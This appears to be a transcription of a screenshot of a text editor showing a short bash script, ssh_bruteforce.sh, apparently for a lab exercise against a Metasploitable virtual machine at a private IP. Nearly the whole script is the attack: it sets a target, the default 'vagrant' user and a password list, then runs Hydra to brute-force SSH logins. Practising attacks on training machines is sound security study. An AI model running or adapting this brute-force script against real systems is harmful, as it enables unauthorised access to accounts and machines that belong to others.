 ~/ssh_bruteforce.sh - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2 # Configuration
3 TARGET_IP="192.168.56.103" # Replace with your Metasploitable IP
4 USERNAME="vagrant" # Known default user on Metasploitable
5 PASSWORD_LIST="passwords.txt" # Make sure this file exists
6
7 # Run Hydra
8 echo "[*] Starting SSH brute-force attack on $TARGET_IP..."
9 hydra -l "$USERNAME" -P "$PASSWORD_LIST" ssh://"$TARGET_IP" -t 5 -f -V
10